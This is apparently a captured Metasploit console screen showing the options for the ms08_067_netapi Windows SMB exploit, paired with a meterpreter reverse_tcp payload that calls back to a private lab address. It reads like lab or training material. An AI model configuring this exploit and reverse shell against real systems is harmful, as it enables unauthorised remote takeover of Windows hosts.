 msf6 exploit(windows/smb/ms08_067_netapi) > show options

Module options (exploit/windows/smb/ms08_067_netapi):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/
                                       using-metasploit/basics/using-metasploit.html
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none
                                        )
   LHOST     192.168.201.131  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic Targeting

View the full module info with the info, or info -d command.